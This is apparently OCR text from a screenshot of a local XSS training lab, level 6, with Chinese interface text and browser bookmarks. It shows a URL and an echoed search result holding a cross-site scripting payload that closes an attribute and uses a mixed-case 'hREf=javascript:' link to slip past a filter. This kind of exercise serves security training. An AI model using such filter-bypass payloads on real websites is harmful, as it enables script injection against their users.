 不安全 192.168.200.88:8088/level6.php?keyword="+%2F+>+<a+hREf%3Djavascript%3Aalert%28%29>&submit=搜索
搭建云平台(一) 云... 首页 — 卡卡云 约翰·斯诺（John-S... OpenStack文件：... 在openstack云平... Docker Hub CTF资源库|CTF工... 基于国外服务器搭... 开发者搜索-Beta 未找到页面 | 秋水...
欢迎来到level6
没有找到和" / > <a hREf=javascript:alert()>相关的结果.
"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
payload的长度:33